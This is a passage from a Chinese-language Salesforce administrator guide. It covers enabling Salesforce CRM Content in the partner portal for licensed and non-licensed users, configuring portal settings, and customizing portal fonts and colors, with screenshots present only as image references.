

**4.** 单击保存。



备注**:** 有关可以为您的组织启用的合作伙伴入口网站数量的信息 请联系 salesforce.com。

相关链接

[合作伙伴入口网站配置](#page-1267-0) [关于合作伙伴入口网站用户管理](#page-1277-0) [合作伙伴入口网站最佳实践](#page-1291-0) [为合作伙伴用户配置移动访问](#page-1289-0)

# <span id="page-1265-0"></span>在合作伙伴入口网站中启用 **Salesforce CRM Content**

适用于 **Enterprise** Edition 和 **Unlimited** Edition



Salesforce CRM Content 在合作伙伴入口网站中可用。可以将两个级别的 Salesforce CRM Content 访问权限授予合 作伙伴入口网站用户

- 没有 Salesforce CRM Content 功能许可证的入口网站用户可以下载、评级、评论和订阅内容 如果他们在其用户 简档中有"查看入口网站上的内容"用户权限 。他们无法查看可能敏感的数据 如用户名、下载、版本和订户历 史。内容分布功能对入口网站用户不可用。
- 具有 Salesforce CRM Content 功能许可证的入口网站用户可以访问其工作区权限授予的所有 Salesforce CRM Content 功能 包括提交内容、在工作区内移动和共享内容以及删除内容。也可以查看 Salesforce CRM Content 报 表。内容分布功能对入口网站用户不可用。

#### 为非许可用户启用 **Salesforce CRM Content**

[启用合作伙伴入口网站](#page-1259-0)后 完成以下步骤以在您的入口网站中启用 Salesforce CRM Content。如果您还没有为您的入 口网站用户购买 Salesforce CRM Content 功能许可证 请使用这些步骤。

- **1.** [更新您复制的合作伙伴用户简档](#page-118-0)
	- **a.** 包含"查看入口网站上的内容"用户权限。
	- b. 将工作区、内容和订阅选项卡的选项卡可见性从"选项卡隐藏"更改为"默认开启"。
	- **c.** [将更新的简档按需要分配](#page-102-0)给合作伙伴入口网站用户。
- **2.** [通过创建一个或多个工作区权限](#page-1427-0) 确定您的入口网站用户在每个 Salesforce CRM Content 工作区内的权限。



备注**:** 工作区权限只能授予用户功能许可证或简档允许的权限。例如 虽然标记内容是工作区权限选项 但 选择它将不允许没有 Salesforce CRM Content 功能许可证的入口网站用户标记内容。

- **3.** 确定允许入口网站用户访问的工作区。确保机密内容在这些工作区中不可用。
- **4.** [将入口网站用户添加至工作区](#page-1436-0)。带有合作伙伴用户简档或该简档克隆的入口网站用户只能作为公共组的一部分 添加至工作区。
- **5.** 将 [Salesforce CRM Content](#page-1274-0) 选项卡添加至每个合作伙伴入口网站。



备注**:** "文档"选项卡不属于 Salesforce CRM Content。

#### 为许可用户启用 **Salesforce CRM Content**

[启用合作伙伴入口网站](#page-1259-0)后 完成以下步骤以在您的入口网站中启用 Salesforce CRM Content。如果您已经为您的入口 网站用户购买了 Salesforce CRM Content 功能许可证 请使用这些步骤。

- **1.** [更新您复制的合作伙伴用户简档](#page-118-0)
	- **a.** 或者 如果您允许入口网站用户创建和管理新的工作区 则添加"创建工作区"用户权限。
	- **b.** 将工作区、内容和订阅选项卡的选项卡可见性从"选项卡隐藏"更改为"默认开启"。
	- **c.** 将更新的简档按需要分配至合作伙伴入口网站用户。有关详细信息 请参阅[管理用户](#page-102-0) 第 页 101。
- **2.** 在用户详细信息页面上为每个合作伙伴入口网站用户选择 Salesforce CRM Content 用户复选框。
- **3.** [通过创建一个或多个工作区权限](#page-1427-0) 确定您的入口网站用户在每个 Salesforce CRM Content 工作区内的权限。



备注**:** 工作区权限只能授予用户功能许可证或简档允许的权限。例如 虽然标记内容是工作区权限选项 但 选择它将不允许没有 Salesforce CRM Content 功能许可证的入口网站用户标记内容。

- **4.** 确定允许入口网站用户访问的工作区。确保机密内容在这些工作区中不可用。
- **5.** [将入口网站用户添加至工作区](#page-1436-0)。带有合作伙伴用户简档或该简档克隆的入口网站用户只能作为公共组的一部分 添加至工作区。
- **6.** 将 [Salesforce CRM Content](#page-1274-0) 选项卡添加至每个合作伙伴入口网站。



备注**:** "文档"选项卡不属于 Salesforce CRM Content。

相关链接 什么是 [Salesforce CRM Content](#page-1418-0)  [启用合作伙伴入口网站](#page-1259-0)

## <span id="page-1267-0"></span>合作伙伴入口网站配置

适用于 **Enterprise** Edition 和 **Unlimited** Edition

所需用户权限

配置合作伙伴入口网站 "自定义应用程序"权限

在创建合作伙伴入口网站之后 您可以对其进行自定义以满足业务需要。通过自定义合作伙伴入口网站 可以满足不 同渠道的需求。例如 可以创建"金牌合作伙伴入口网站" 并在其中包含比"银牌合作伙伴入口网站"更多的功能。

自定义合作伙伴入口网站

- 1. 单击设置 ▶ 自定义 ▶ 合作伙伴 ▶ 设置。
- **2.** 单击要自定义的入口网站的名称。
- **3.** [配置入口网站设置和通信模板](#page-1268-0)。
- **4.** [配置入口网站上使用的字体和颜色](#page-1271-0)。
- **5.** [配置入口网站的可用选项卡](#page-1274-0)。
- **6.** [将合作伙伴简档分配给入口网站](#page-1276-1)。
- **7.** [配置入口网站语言](#page-1276-0)。



备注**:** 有关使 Salesforce CRM Content 可供您的合作伙伴入口网站用户访问的说明 请参阅在 [合作伙伴入口网](#page-1265-0) 站 中启用 [Salesforce CRM Content](#page-1265-0) 第 页 1264。

相关链接

[合作伙伴入口网站设置](#page-1268-0) [创建合作伙伴入口网站](#page-1261-0) [合作伙伴入口网站最佳实践](#page-1291-0) [为合作伙伴用户配置移动访问](#page-1289-0)

## <span id="page-1268-0"></span>合作伙伴入口网站设置

适用于 **Enterprise** Edition 和 **Unlimited** Edition

### 所需用户权限

修改合作伙伴入口网站设置 "自定义应用程序"权限

编辑合作伙伴入口网站的设置和通信模板

- 1. 单击设置 ▶ 自定义 ▶ 合作伙伴 ▶ 设置。
- **2.** 单击要编辑的入口网站的名称。
- **3.** 单击编辑。
- **4.** 设置下列选项















<span id="page-1271-0"></span>**5.** 单击保存。

### 设置您的合作伙伴入口网站的字体和颜色

适用于 **Enterprise** Edition 和 **Unlimited** Edition

配置合作伙伴入口网站的字体和颜色 " " " "自定义应用程序"权限

您可以自定义 Salesforce 合作伙伴入口网站的字体和颜色 以体现您的公司的品牌标识特征。您的入口网站的字体和 颜色在入口网站"颜色方案"中指定。可以选择一种预定义的颜色方案 也可以进行自定义 从而更好地与您的品牌 标识相吻合。可以单击查看示例链接 查看您可以自定义的所有方案属性。

所需用户权限

- 1. 单击设置 ▶ 自定义 ▶ 合作伙伴 ▶ 设置。
- **2.** 选择合作伙伴入口网站的名称。
- **3.** 单击更改入口网站字体和颜色。
- **4.** 从颜色方案下拉列表选择颜色方案。从颜色方案下拉列表选择"自定义" 以重新创建您自己的方案。

"预览"部分将自动显示您选择的颜色方案的预览效果。

- **5.** 您也可以通过以下任一方式自定义所选择的任何方案的颜色
	- 在任意方案的属性中输入一个十六进制的值 或者
	- 单击任意方案属性的十六进制值 然后从指点单击式编辑器中选择一种颜色

自定义一种方案后 在保存时会自动将该方案重命名为 Custom。您可以自定义以下选项 这些选项在自定义时会 自动显示在"预览"部分





